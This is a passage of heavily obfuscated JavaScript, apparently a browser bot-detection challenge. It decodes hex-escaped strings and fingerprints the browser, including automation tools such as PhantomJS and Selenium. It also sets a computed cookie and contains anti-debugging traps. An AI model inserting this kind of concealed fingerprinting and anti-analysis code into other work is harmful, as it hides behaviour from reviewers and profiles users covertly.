'\x48\x6f\x75\x41')](_0x19ad9c[_0x4a99('0x2d', '\x6b\x40\x69\x4e')](_0x19ad9c[_0x4a99('0x2e', '\x5d\x58\x48\x31')](_0x309f9b,0xf),0x2));_0x15e284+='\x3d';break;}continue;case'\x38':_0x309f9b=_0xa0b7bb[_0x4a99('0x2f', '\x61\x5a\x58\x38')](_0x3b966b++);continue;}break;}}continue;case'\x34':_0x1327a6=_0xa0b7bb[_0x4a99('0x30', '\x29\x33\x30\x49')];continue;case'\x35':var _0x580a1d=_0x4a99('0x31', '\x47\x48\x78\x32');continue;case'\x36':_0x3b966b=0x0;continue;case'\x37':_0x15e284='';continue;}break;}}function _0x47029c(_0x540b6b){var _0xf9b56c=_0x39889b(this,function(){var _0x38fb4f=function(){return'\x64\x65\x76';},_0xe83a79=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4c5c3c=function(){var _0x3a87fd=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3a87fd['\x74\x65\x73\x74'](_0x38fb4f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x599c26=function(){var _0x6b4dc5=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x6b4dc5['\x74\x65\x73\x74'](_0xe83a79['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4df2e5=function(_0x38fe1b){var _0xa44dcc=~-0x1>>0x1+0xff%0x0;if(_0x38fe1b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xa44dcc)){_0x1dc063(_0x38fe1b);}};var _0x1dc063=function(_0x3e2949){var _0x180dea=~-0x4>>0x1+0xff%0x0;if(_0x3e2949['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x180dea){_0x4df2e5(_0x3e2949);}};if(!_0x4c5c3c()){if(!_0x599c26()){_0x4df2e5('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4df2e5('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4df2e5('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xf9b56c();return function(_0x555a35){_0x44ab5d+=_0x555a35;return _0xc230db[_0x4a99('0x32', '\x4c\x4b\x24\x76')](_0x540b6b,_0x555a35);};}function _0x10b69b(){var _0xc5da0f={'\x64\x77\x44':function _0x56ebbd(_0x5410cf){return _0x5410cf();},'\x6b\x63\x74':function _0x43b8dc(_0x5afe67,_0x4f2ca6){return _0x5afe67<_0x4f2ca6;},'\x74\x63\x4d':function _0x449277(_0x3df477,_0x113349){return _0x3df477+_0x113349;}};var _0x340b29=_0x4a99('0x33', '\x6b\x40\x69\x4e')[_0x4a99('0x34', '\x47\x48\x78\x32')]('\x7c'),_0x3787b6=0x0;while(!![]){switch(_0x340b29[_0x3787b6++]){case'\x30':var _0x452e2b=new _0x5b6ff8[_0x4a99('0x35', '\x4b\x52\x25\x34')]();continue;case'\x31':_0xc5da0f[_0x4a99('0x36', '\x5e\x21\x32\x79')](_0x31de45);continue;case'\x32':var _0x512b24=new _0x5b6ff8[_0x4a99('0x37', '\x72\x69\x2a\x59')](_0x4a99('0x38', '\x31\x48\x44\x77'));continue;case'\x33':for(var _0x3b459f=0x0;_0xc5da0f[_0x4a99('0x39', '\x48\x6f\x75\x41')](_0x3b459f,_0x2af97d[_0x4a99('0x3a', '\x47\x48\x78\x32')]);_0x3b459f++){var _0x5b21ee=_0x2af97d[_0x3b459f][_0x4a99('0x3b', '\x68\x7a\x72\x68')](0x0,_0x2af97d[_0x3b459f][_0x4a99('0x3c', '\x48\x4c\x4f\x41')]('\x3d'));var _0x2f3490=_0x2af97d[_0x3b459f][_0x4a99('0x3d', '\x49\x6e\x2a\x40')](_0xc5da0f[_0x4a99('0x3e', '\x59\x59\x31\x31')](_0x2af97d[_0x3b459f][_0x4a99('0x3f', '\x72\x4c\x71\x6a')]('\x3d'),0x1),_0x2af97d[_0x3b459f][_0x4a99('0x40', '\x28\x55\x4c\x28')]);if(_0x512b24[_0x4a99('0x41', '\x72\x69\x2a\x59')](_0x5b21ee)){_0x452e2b[_0x452e2b[_0x4a99('0x42', '\x21\x5e\x45\x63')]]=_0x2f3490;}}continue;case'\x34':var _0x2af97d=_0x4f35f0[_0x4a99('0x43', '\x64\x5d\x30\x43')][_0x4a99('0x44', '\x31\x48\x44\x77')]('\x3b');continue;case'\x35':return _0x452e2b;continue;}break;}}function _0x3cc121(_0x51ae94){var _0x1a7f50={'\x45\x62\x4d':function _0x48132f(_0x5ef028){return _0x5ef028();},'\x55\x76\x6c':function _0x3f6d62(_0x11de43,_0x58cebf){return _0x11de43<_0x58cebf;},'\x4e\x67\x6b':function _0x1a2814(_0x4cc153,_0x2ac9a7,_0x249f7e,_0x462483){return _0x4cc153(_0x2ac9a7,_0x249f7e,_0x462483);},'\x6c\x71\x71':function _0x1f5207(_0x17ddb3,_0x49b4f0){return _0x17ddb3<_0x49b4f0;},'\x46\x42\x79':function _0x2a30e7(_0x1711a5,_0x569cfc){return _0x1711a5+_0x569cfc;},'\x42\x69\x67':function _0x5638c3(_0x45f6b8,_0x1b7ffb){return _0x45f6b8<_0x1b7ffb;},'\x72\x7a\x41':function _0x353942(_0x870b7a,_0x1a1d17){return _0x870b7a%_0x1a1d17;},'\x65\x78\x57':function _0x510ad9(_0x10be6e,_0x24d927){return _0x10be6e(_0x24d927);},'\x7a\x46\x72':function _0x33f229(_0x3b075f,_0x52a2a4){return _0x3b075f+_0x52a2a4;},'\x58\x4b\x52':function _0x29acac(_0x2f28eb,_0x185cdf){return _0x2f28eb-_0x185cdf;},'\x65\x66\x4e':function _0x4b3329(_0xa97e8f){return _0xa97e8f();}};var _0x4413b8=_0x4a99('0x45', '\x6a\x57\x5d\x36')[_0x4a99('0x46', '\x6a\x21\x25\x63')]('\x7c'),_0x390afa=0x0;while(!![]){switch(_0x4413b8[_0x390afa++]){case'\x30':var _0x7abdfd='\xda\x6f\x3f\x95\xe9\xbc\xc2\xa4';var _0xa01ac5=_0x7abdfd['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0xebe6d5=_0x7abdfd['\x73\x75\x62\x73\x74\x72'](0x6);var _0x9811a8='\xde\x2a\x9c\x1e\x11\x42\x59\x58';var _0x688957=0x2;var _0x1c331d=0x0;var _0x136084=[];for(var _0xfadc3b=0x0;_0xfadc3b<_0x9811a8['\x6c\x65\x6e\x67\x74\x68'];_0xfadc3b++){_0x136084['\x70\x75\x73\x68'](_0xfadc3b);}var _0x69edc6=_0x136084.map(function(_0x64a265){return (_0x136084[_0x64a265]%_0x688957)?'':_0x9811a8[_0x64a265];})['\x6a\x6f\x69\x6e']('');var _0xc70a3c=_0x136084.map(function(_0xe25a95){return (_0x136084[_0xe25a95]%_0x688957)?_0x9811a8[_0xe25a95]:'';})['\x6a\x6f\x69\x6e']('');var _0x9c94b1=[];for(var _0xb8b78c=0x0;_0xb8b78c<_0x69edc6['\x6c\x65\x6e\x67\x74\x68']+_0xc70a3c['\x6c\x65\x6e\x67\x74\x68'];_0xb8b78c++){_0x9c94b1['\x70\x75\x73\x68'](_0xb8b78c);}var _0xe8b2f0=_0x9c94b1.map(function(_0x113617){return _0x113617%_0x688957==_0x1c331d?_0x69edc6[_0x113617/_0x688957]:_0xc70a3c[_0x113617/_0x688957|_0x1c331d];})['\x6a\x6f\x69\x6e']('');var _0xfa7099='\xc7\x81\x29\x2c\x1d\xe6\xd2\x32';var _0x48c551='';var _0x1a8c48='';for (var _0xa466b1=0x0;_0xa466b1<0x7;_0xa466b1++){_0x48c551+=_0xfa7099[_0xa466b1];}for (var _0x36f3ef=0x7;_0x36f3ef<_0xfa7099['\x6c\x65\x6e\x67\x74\x68'];_0x36f3ef++){_0x1a8c48+=_0xfa7099[_0x36f3ef];}var _0x545c19=_0x4a99('0x47', _0xe8b2f0);continue;case'\x31':var _0x53d08b='';continue;case'\x32':var _0x3dd048=_0x1a7f50[_0x4a99('0x48', '\x4a\x50\x74\x76')](_0x10b69b);continue;case'\x33':for(var _0x1b5755=0x2;_0x1a7f50[_0x4a99('0x49', '\x72\x69\x2a\x59')](_0x1b5755,_0x5dc4f3[_0x4a99('0x3a', '\x47\x48\x78\x32')]);_0x1b5755++){_0x5a7a73+=_0x5dc4f3[_0x1b5755];}continue;case'\x34':for(var _0x474155=0x0;_0x1a7f50[_0x4a99('0x4a', '\x5d\x6a\x44\x24')](_0x474155,0x2);_0x474155++){_0x53d08b+=_0x5dc4f3[_0x474155];}continue;case'\x35':var _0xf852ae=new _0x5b6ff8[_0x4a99('0x4b', '\x67\x2a\x4d\x4c')](_0x3dd048[_0x4a99('0x4c', '\x48\x4c\x4f\x41')]);continue;case'\x36':var _0x5a7a73='';continue;case'\x37':_0x1a7f50[_0x4a99('0x4d', '\x4c\x39\x71\x5e')](_0x32c271,_0x4a99('0x4e', '\x48\x6f\x75\x41'),_0x1ae4af,0x14);continue;case'\x38':_0xa994[_0x4a99('0x4f', '\x4c\x4b\x24\x76')]();continue;case'\x39':var _0x5dc4f3=_0x4a99('0x50', '\x6e\x48\x34\x59');continue;case'\x31\x30':var _0x104550=_0xf852ae[_0x4a99('0x51', '\x64\x5d\x30\x43')]();continue;case'\x31\x31':var _0x1ae4af;continue;case'\x31\x32':for(var _0x996fc8=0x0;_0x1a7f50[_0x4a99('0x52', '\x70\x44\x49\x4f')](_0x996fc8,_0x3dd048[_0x4a99('0x53', '\x32\x56\x37\x40')]);_0x996fc8++){_0xf852ae[_0x996fc8]=_0xa39b2(_0x1a7f50[_0x4a99('0x54', '\x42\x42\x55\x30')](_0x51ae94,_0x3dd048[_0x996fc8]));}continue;case'\x31\x33':var _0x2b6b07='';continue;case'\x31\x34':for(var _0x996fc8=0x0;_0x1a7f50[_0x4a99('0x55', '\x5d\x58\x48\x31')](_0x996fc8,_0x545c19[_0x4a99('0x56', '\x48\x6f\x75\x41')]);_0x996fc8++){_0x2b6b07+=_0x1a7f50[_0x4a99('0x57', '\x62\x49\x47\x6b')](_0x545c19[_0x4a99('0x58', '\x49\x6e\x2a\x40')](_0x996fc8),_0x104550[_0x4a99('0x59', '\x51\x6d\x21\x73')](_0x1a7f50[_0x4a99('0x5a', '\x57\x30\x5d\x66')](_0x996fc8,_0x104550[_0x4a99('0x5b', '\x4e\x6b\x44\x64')])))[_0x4a99('0x5c', '\x32\x56\x37\x40')](0x10);}continue;case'\x31\x35':_0xa994[_0x4a99('0x5d', '\x4e\x65\x43\x29')](_0x1a7f50[_0x4a99('0x5e', '\x57\x30\x5d\x66')](btoa,_0x51ae94));continue;case'\x31\x36':_0x31de45();continue;case'\x31\x37':_0x1ae4af=btoa(_0x1a7f50[_0x4a99('0x5f', '\x61\x5a\x58\x38')](_0x1a7f50[_0x4a99('0x60', '\x5b\x47\x79\x75')](_0x4a99(_0x1a7f50[_0x4a99('0x61', '\x5d\x58\x48\x31')](_0xa994[_0x4a99('0x4c', '\x48\x4c\x4f\x41')],0x1),_0x545c19[_0x4a99('0x62', '\x4f\x42\x59\x70')](0x0,0x5))+_0x4a99('0x63', '\x57\x30\x5d\x66'),_0x104550),_0x4a99('0x64', '\x6b\x62\x6b\x79'))+_0x2b6b07);continue;case'\x31\x38':_0x1a7f50[_0x4a99('0x65', '\x7a\x68\x74\x73')](_0x31de45);continue;}break;}}function _0xa39b2(_0xa63a71){var _0x41839b=0x0;for(var _0x21138f=0x0;_0xc230db[_0x4a99('0x66', '\x5d\x58\x48\x31')](_0x21138f,_0xa63a71[_0x4a99('0x67', '\x30\x33\x57\x53')]);_0x21138f++){_0x41839b+=_0xa63a71[_0x4a99('0x68', '\x29\x33\x30\x49')](_0x21138f);}_0xc230db[_0x4a99('0x69', '\x30\x33\x57\x53')](_0x31de45);return _0x41839b;}function _0x32c271(_0x380d51,_0x97c9c1,_0x11c6ba){var _0x5b803a={'\x5a\x7a\x66':function _0x3b0f2a(_0x1a92f7,_0x7e7aaa){return _0x1a92f7<_0x7e7aaa;},'\x70\x5a\x61':function _0x1996e1(_0x1fe46b,_0x2a3fe0){return _0x1fe46b+_0x2a3fe0;},'\x6e\x61\x79':function _0x58b8fa(_0xdd9395,_0x495923){return _0xdd9395+_0x495923;},'\x50\x55\x67':function _0x3cf147(_0x1a506b,_0x2e56c8){return _0x1a506b*_0x2e56c8;},'\x66\x48\x52':function _0x509e20(_0x5bb596,_0x5558c3){return _0x5bb596+_0x5558c3;}};var _0x23431b=_0x4a99('0x6a', '\x5e\x21\x32\x79')[_0x4a99('0x6b', '\x23\x49\x37\x34')]('\x7c'),_0x355823=0x0;while(!![]){switch(_0x23431b[_0x355823++]){case'\x30':var _0x3cfaa2='';continue;case'\x31':for(var _0xb8ac44=0x4;_0x5b803a[_0x4a99('0x6c', '\x47\x48\x78\x32')](_0xb8ac44,_0x40fbe0[_0x4a99('0x53', '\x32\x56\x37\x40')]);_0xb8ac44++){_0x80fb96+=_0x40fbe0[_0xb8ac44];}continue;case'\x32':for(var _0x137ab7=0x0;_0x5b803a[_0x4a99('0x6d', '\x7a\x68\x74\x73')](_0x137ab7,0x4);_0x137ab7++){_0x3cfaa2+=_0x40fbe0[_0x137ab7];}continue;case'\x33':var _0x80fb96='';continue;case'\x34':var _0x6328fb='';continue;case'\x35':_0x4f35f0[_0x4a99('0x6e', '\x30\x33\x57\x53')]=_0x5b803a[_0x4a99('0x6f', '\x21\x5e\x45\x63')](_0x5b803a[_0x4a99('0x70', '\x6e\x48\x34\x59')](_0x5b803a[_0x4a99('0x71', '\x49\x6e\x2a\x40')](_0x5b803a[_0x4a99('0x72', '\x4b\x77\x47\x37')](_0x380d51,'\x3d'),_0x97c9c1),_0x6328fb),_0x4a99('0x73', '\x46\x46\x36\x73'));continue;case'\x36':var _0x40fbe0=_0x4a99('0x74', '\x57\x30\x5d\x66');continue;case'\x37':if(_0x11c6ba){var _0xfccd47=new _0x5b6ff8[_0x4a99('0x75', '\x4b\x77\x47\x37')]();_0xfccd47[_0x4a99('0x76', '\x47\x48\x78\x32')](_0xfccd47[_0x4a99('0x77', '\x51\x6d\x21\x73')]()+_0x5b803a[_0x4a99('0x78', '\x72\x69\x2a\x59')](_0x11c6ba,0x3e8));var _0x6328fb=_0x5b803a[_0x4a99('0x79', '\x6b\x40\x69\x4e')](_0x4a99('0x7a', '\x4e\x65\x43\x29'),_0xfccd47[_0x4a99('0x7b', '\x59\x4e\x6c\x68')]());}continue;}break;}}function _0x199ed6(){function _0x46e8e5(_0x20588f){if(_0xc230db[_0x4a99('0x7c', '\x59\x4e\x6c\x68')]('',_0xc230db[_0x4a99('0x7d', '\x28\x55\x4c\x28')](_0x20588f,_0x20588f))[_0x4a99('0x7e', '\x67\x2a\x4d\x4c')]!==0x1||_0xc230db[_0x4a99('0x7f', '\x71\x70\x67\x47')](_0xc230db[_0x4a99('0x80', '\x4c\x4b\x24\x76')](_0x20588f,0x14),0x0)){(function(){}[_0x4a99('0x81', '\x6b\x62\x6b\x79')](_0x4a99('0x82', '\x7a\x68\x74\x73'))());}else{(function(){}[_0x4a99('0x83', '\x6e\x48\x34\x59')](_0x4a99('0x84', '\x59\x4e\x6c\x68'))());}return _0xc230db[_0x4a99('0x85', '\x5d\x6a\x44\x24')](_0x46e8e5,++_0x20588f);}try{return _0xc230db[_0x4a99('0x86', '\x50\x4d\x43\x4f')](_0x46e8e5,0x0);}catch(_0x2c5128){}};function _0x31de45(){if(_0xc230db[_0x4a99('0x87', '\x30\x33\x57\x53')](_0xc230db[_0x4a99('0x88', '\x57\x30\x5d\x66')](new _0x5b6ff8[_0x4a99('0x89', '\x71\x70\x67\x47')]()[_0x4a99('0x8a', '\x23\x49\x37\x34')](),_0x8efd87),0x1f4)){_0x199ed6();}}function _0x40a769(_0x68eb3){var _0x4ee77a='';var _0x3ed35=new Array();for(var _0x2d18e7=0x0;_0xc230db[_0x4a99('0x8b', '\x4c\x4b\x24\x76')](_0x2d18e7,_0x68eb3[_0x4a99('0x8c', '\x4f\x42\x59\x70')]);_0x2d18e7++){var _0x4c029a=_0x68eb3[_0x2d18e7][0x0];var _0x2c14c9=_0x68eb3[_0x2d18e7][0x2];switch(_0x68eb3[_0x2d18e7][0x1]){case _0x4a99('0x8d', '\x4c\x4b\x24\x76'):try{if(_0xc230db[_0x4a99('0x8e', '\x6b\x62\x6b\x79')](typeof _0x2c14c9(),_0x4a99('0x8f', '\x48\x4c\x4f\x41'))){_0x3ed35[_0x3ed35[_0x4a99('0x90', '\x5d\x6a\x44\x24')]]=_0xc230db[_0x4a99('0x91', '\x4e\x6b\x44\x64')](_0x529107,_0xc230db[_0x4a99('0x92', '\x50\x4d\x43\x4f')](_0x4c029a,_0x4a99('0x93', '\x28\x55\x4c\x28')));}else{_0x3ed35[_0x3ed35[_0x4a99('0x94', '\x42\x42\x55\x30')]]=_0x529107(_0xc230db[_0x4a99('0x95', '\x6b\x40\x69\x4e')](_0x4c029a,_0x4a99('0x96', '\x5d\x6a\x44\x24')));}}catch(_0x5732cb){_0x3ed35[_0x3ed35[_0x4a99('0x97', '\x5d\x6f\x62\x40')]]=_0xc230db[_0x4a99('0x98', '\x6b\x40\x69\x4e')](_0x529107,_0xc230db[_0x4a99('0x99', '\x5d\x6a\x44\x24')](_0x4c029a,_0x4a99('0x9a', '\x5d\x6f\x62\x40')));}break;case _0x4a99('0x9b', '\x29\x33\x30\x49'):try{try{_0x4ee77a=_0xc230db[_0x4a99('0x9c', '\x6b\x40\x69\x4e')](_0x2c14c9);if(_0xc230db[_0x4a99('0x9d', '\x42\x42\x55\x30')](typeof _0x4ee77a,_0x4a99('0x9e', '\x23\x49\x37\x34'))){_0x3ed35[_0x3ed35[_0x4a99('0x9f', '\x69\x71\x76\x48')]]=_0xc230db[_0x4a99('0xa0', '\x5d\x6a\x44\x24')](_0x529107,_0xc230db[_0x4a99('0xa1', '\x50\x4d\x43\x4f')](_0x4c029a,_0x4a99('0xa2', '\x62\x49\x47\x6b')));}else if(_0xc230db[_0x4a99('0xa3', '\x49\x6e\x2a\x40')](_0x4ee77a,null)){_0x3ed35[_0x3ed35[_0x4a99('0xa4', '\x4b\x77\x47\x37')]]=_0xc230db[_0x4a99('0xa5', '\x5d\x6f\x62\x40')](_0x529107,_0xc230db[_0x4a99('0xa6', '\x68\x7a\x72\x68')](_0x4c029a,_0x4a99('0xa7', '\x70\x44\x49\x4f')));}else{_0x3ed35[_0x3ed35[_0x4a99('0xa8', '\x7a\x68\x74\x73')]]=_0xc230db[_0x4a99('0xa9', '\x64\x5d\x30\x43')](_0x529107,_0xc230db[_0x4a99('0xaa', '\x57\x30\x5d\x66')](_0x4c029a+'\x3d',_0x4ee77a[_0x4a99('0x5c', '\x32\x56\x37\x40')]()));}}catch(_0xa3988b){_0x3ed35[_0x3ed35[_0x4a99('0xab', '\x5d\x58\x48\x31')]]=_0xc230db[_0x4a99('0xac', '\x50\x4d\x43\x4f')](_0x529107,_0x4c029a+_0x4a99('0xad', '\x49\x6e\x2a\x40'));break;}break;}catch(_0x3af606){_0x3ed35[_0x3ed35[_0x4a99('0x7e', '\x67\x2a\x4d\x4c')]]=_0xc230db[_0x4a99('0xae', '\x67\x2a\x4d\x4c')](_0x529107,_0xc230db[_0x4a99('0xaf', '\x6b\x62\x6b\x79')](_0x4c029a,'\x3d')+_0x3af606);}break;case _0x4a99('0xb0', '\x6b\x62\x6b\x79'):try{var _0x32acc1=_0x4a99('0xb1', '\x5e\x21\x32\x79')[_0x4a99('0xb2', '\x51\x6d\x21\x73')]('\x7c'),_0xfa2753=0x0;while(!![]){switch(_0x32acc1[_0xfa2753++]){case'\x30':for(var _0x1f21e5=0x0;_0xc230db[_0x4a99('0xb3', '\x59\x4e\x6c\x68')](_0x1f21e5,_0x1b0e5a[_0x4a99('0xb4', '\x31\x48\x44\x77')]);_0x1f21e5++){_0x3ed35[_0x3ed35[_0x4a99('0x94', '\x42\x42\x55\x30')]]=_0xc230db[_0x4a99('0xb5', '\x35\x4f\x28\x54')](_0x529107,_0xc230db[_0x4a99('0xb6', '\x59\x4e\x6c\x68')](_0x4a99('0xb7', '\x57\x30\x5d\x66'),_0x1b0e5a[_0x1f21e5]));}continue;case'\x31':for(var _0x1f21e5=0x0;_0x1f21e5<_0x2f8912[_0x4a99('0xb8', '\x23\x49\x37\x34')][_0x4a99('0xb9', '\x4a\x50\x74\x76')];_0x1f21e5++){var _0x34a8ea=_0x4a99('0xba', '\x70\x44\x49\x4f')[_0x4a99('0xbb', '\x7a\x68\x74\x73')]('\x7c'),_0x542fbe=0x0;while(!![]){switch(_0x34a8ea[_0x542fbe++]){case'\x30':if(_0xc230db[_0x4a99('0xbc', '\x4c\x39\x71\x5e')](typeof _0x2f8912[_0x4a99('0xbd', '\x46\x33\x4f\x51')][_0x1f21e5],_0x4a99('0xbe', '\x6b\x62\x6b\x79'))){_0x3ed35[_0x3ed35[_0x4a99('0xbf', '\x49\x6e\x2a\x40')]]=_0xc230db[_0x4a99('0xc0', '\x59\x4e\x6c\x68')](_0x529107,_0x4a99('0xc1', '\x23\x49\x37\x34'));break;}continue;case'\x31':var _0x2cb903=_0x2f8912[_0x4a99('0xc2', '\x4b\x77\x47\x37')][_0x1f21e5][_0x4a99('0xc3', '\x6a\x57\x5d\x36')];continue;case'\x32':if(_0xc230db[_0x4a99('0xc4', '\x35\x4f\x28\x54')](_0x1b0e5a[_0x4a99('0xc5', '\x72\x69\x2a\x59')](_0x4c84e1),0x0)){_0x1b0e5a[_0x4a99('0xc6', '\x72\x69\x2a\x59')](_0x4c84e1);}continue;case'\x33':var _0x4c84e1=_0x4a99('0xc7', '\x4f\x42\x59\x70');continue;case'\x34':if(_0xc230db[_0x4a99('0xc8', '\x21\x5e\x45\x63')](typeof _0x2cb903,_0x4a99('0xc9', '\x64\x5d\x30\x43'))){_0x4c84e1=_0x4a99('0xca', '\x46\x33\x4f\x51');}else if(_0xc230db[_0x4a99('0xcb', '\x72\x69\x2a\x59')](_0x2cb903[_0x4a99('0xcc', '\x69\x71\x76\x48')]('\x2e')[_0x4a99('0xcd', '\x71\x70\x67\x47')],0x1)){_0x4c84e1=_0x2cb903[_0x4a99('0xce', '\x5e\x21\x32\x79')]('\x2e')[_0x4a99('0xcf', '\x30\x33\x57\x53')]();}continue;}break;}}continue;case'\x32':var _0x1b0e5a=[];continue;case'\x33':try{var _0x242789=_0x2f8912[_0x4a99('0xd0', '\x57\x30\x5d\x66')][_0x4a99('0xd1', '\x6e\x48\x34\x59')];if(_0xc230db[_0x4a99('0xd2', '\x4f\x42\x59\x70')](_0x242789,0x0)||_0x242789==null){_0x3ed35[_0x3ed35[_0x4a99('0x42', '\x21\x5e\x45\x63')]]=_0x529107(_0x4a99('0xd3', '\x5d\x6f\x62\x40'));break;}}catch(_0x294dab){_0x3ed35[_0x3ed35[_0x4a99('0xd4', '\x4b\x52\x25\x34')]]=_0xc230db[_0x4a99('0xd5', '\x67\x2a\x4d\x4c')](_0x529107,_0x4a99('0xd6', '\x48\x6f\x75\x41'));break;}continue;case'\x34':try{_0x1f21e5=_0x1b0e5a[_0x4a99('0xd7', '\x64\x5d\x30\x43')]('\x69');}catch(_0xe1d100){_0x3ed35[_0x3ed35[_0x4a99('0xd8', '\x64\x5d\x30\x43')]]=_0xc230db[_0x4a99('0xd9', '\x62\x49\x47\x6b')](_0x529107,_0x4a99('0xda', '\x5d\x6f\x62\x40'));break;}continue;}break;}}catch(_0x45aa6e){_0x3ed35[_0x3ed35[_0x4a99('0xdb', '\x4c\x4b\x24\x76')]]=_0xc230db[_0x4a99('0xdc', '\x6b\x40\x69\x4e')](_0x529107,_0x4a99('0xdd', '\x59\x4e\x6c\x68')+_0x45aa6e);}break;case _0x4a99('0xde', '\x47\x48\x78\x32'):if(_0x4c029a===_0x4a99('0xdf', '\x70\x44\x49\x4f')){try{var _0x17b9eb='';var _0x3e8934=navigator[_0x4a99('0xe0', '\x51\x6d\x21\x73')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x4a99('0xe1', '\x42\x42\x55\x30')](_0x3e8934)){_0x17b9eb=_0x4a99('0xe2', '\x4f\x42\x59\x70');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x4a99('0xe3', '\x72\x4c\x71\x6a')](_0x3e8934)){_0x17b9eb=_0x4a99('0xe4', '\x5d\x58\x48\x31');}else{_0x17b9eb=_0x4a99('0xe5', '\x5e\x21\x32\x79');}_0x3ed35[_0x3ed35[_0x4a99('0xa8', '\x7a\x68\x74\x73')]]=_0xc230db[_0x4a99('0xe6', '\x48\x4c\x4f\x41')](_0x529107,_0xc230db[_0x4a99('0xe7', '\x4c\x39\x71\x5e')](_0xc230db[_0x4a99('0xe8', '\x30\x33\x57\x53')](_0x4c029a,'\x3d'),_0x17b9eb));}catch(_0x14c028){_0x3ed35[_0x3ed35[_0x4a99('0xe9', '\x59\x59\x31\x31')]]=_0xc230db[_0x4a99('0xea', '\x4f\x42\x59\x70')](_0x529107,_0xc230db[_0x4a99('0xeb', '\x6e\x48\x34\x59')](_0xc230db[_0x4a99('0xec', '\x31\x48\x44\x77')](_0x4c029a,_0x4a99('0xed', '\x48\x6f\x75\x41')),_0x14c028[_0x4a99('0xee', '\x5d\x6f\x62\x40')]()));}}break;}_0xc230db[_0x4a99('0xef', '\x61\x5a\x58\x38')](_0x31de45);}return _0x3ed35[_0x4a99('0xf0', '\x57\x30\x5d\x66')]();}var _0x293a68=[[_0x4a99('0xf1', '\x69\x71\x76\x48'),_0x4a99('0xf2', '\x4f\x42\x59\x70'),function(){return navigator;}],[_0x4a99('0xf3', '\x67\x2a\x4d\x4c'),_0x4a99('0xf4', '\x4a\x50\x74\x76'),function(){return navigator[_0x4a99('0xf5', '\x42\x42\x55\x30')];}],[_0x4a99('0xf6', '\x6a\x57\x5d\x36'),_0x4a99('0xf7', '\x6e\x48\x34\x59'),function(){return navigator[_0x4a99('0xf8', '\x61\x5a\x58\x38')];}],[_0x4a99('0xf9', '\x48\x6f\x75\x41'),_0x4a99('0xfa', '\x54\x53\x49\x62'),function(){return navigator[_0x4a99('0xfb', '\x71\x70\x67\x47')][_0x4a99('0x56', '\x48\x6f\x75\x41')]==0x0;}],[_0x4a99('0xfc', '\x5d\x6a\x44\x24'),_0x4a99('0xfd', '\x5e\x21\x32\x79'),function(){return navigator[_0x4a99('0xfe', '\x64\x5d\x30\x43')];}],[_0x4a99('0xff', '\x7a\x68\x74\x73'),_0x4a99('0x100', '\x4b\x77\x47\x37'),function(){return navigator[_0x4a99('0x101', '\x62\x49\x47\x6b')];}],[_0x4a99('0x102', '\x4f\x42\x59\x70'),_0x4a99('0x103', '\x59\x4e\x6c\x68'),function(){}],[_0x4a99('0x104', '\x4c\x4b\x24\x76'),_0x4a99('0x105', '\x4c\x39\x71\x5e'),function(){var _0x3b9d67=ActiveXObject;return _0x3b9d67;}],[_0x4a99('0x106', '\x54\x53\x49\x62'),_0x4a99('0x107', '\x29\x33\x30\x49'),function(){var _0x5a0667=webkitURL;return _0x5a0667;}],[_0x4a99('0x108', '\x48\x6f\x75\x41'),_0x4a99('0x109', '\x69\x71\x76\x48'),function(){var _0x29c0ba=_phantom;return _0x29c0ba;}],[_0x4a99('0x10a', '\x54\x53\x49\x62'),_0x4a99('0x10b', '\x31\x48\x44\x77'),function(){var _0x1b4eea=callPhantom;return _0x1b4eea;}],[_0x4a99('0x10c', '\x32\x56\x37\x40'),_0x4a99('0x10d', '\x6a\x57\x5d\x36'),function(){var _0x8ade9c=chrome;return _0x8ade9c;}],[_0x4a99('0x10e', '\x67\x2a\x4d\x4c'),_0x4a99('0x10f', '\x50\x4d\x43\x4f'),function(){var _0xc2361b=yandex;return _0xc2361b;}],[_0x4a99('0x110', '\x5e\x21\x32\x79'),_0x4a99('0x111', '\x62\x49\x47\x6b'),function(){var _0xa86816=opera;return _0xa86816;}],[_0x4a99('0x112', '\x72\x69\x2a\x59'),_0x4a99('0x109', '\x69\x71\x76\x48'),function(){var _0x2217c6=opr;return _0x2217c6;}],[_0x4a99('0x113', '\x69\x71\x76\x48'),_0x4a99('0x114', '\x59\x59\x31\x31'),function(){var _0x19a78a=safari;return _0x19a78a;}],[_0x4a99('0x115', '\x46\x46\x36\x73'),_0x4a99('0x116', '\x72\x69\x2a\x59'),function(){var _0x53d1fe=awesomium;return _0x53d1fe;}],[_0x4a99('0x117', '\x46\x46\x36\x73'),_0x4a99('0x118', '\x4e\x6b\x44\x64'),function(){var _0x442404=puffinDevice;return _0x442404;}],[_0x4a99('0x119', '\x23\x49\x37\x34'),_0x4a99('0xf2', '\x4f\x42\x59\x70'),function(){var _0x1568b7=__nightmare;return _0x1568b7;}],[_0x4a99('0x11a', '\x57\x30\x5d\x66'),_0x4a99('0x11b', '\x46\x33\x4f\x51'),function(){var _0x44cc6e=domAutomation;return _0x44cc6e;}],[_0x4a99('0x11c', '\x6a\x57\x5d\x36'),_0x4a99('0x11d', '\x46\x46\x36\x73'),function(){var _0x24789f=domAutomationController;return _0x24789f;}],[_0x4a99('0x11e', '\x6b\x62\x6b\x79'),_0x4a99('0x11f', '\x7a\x68\x74\x73'),function(){var _0x70a416=_Selenium_IDE_Recorder;return _0x70a416;}],[_0x4a99('0x120', '\x28\x55\x4c\x28'),_0x4a99('0x107', '\x29\x33\x30\x49'),function(){return document[_0x4a99('0x121', 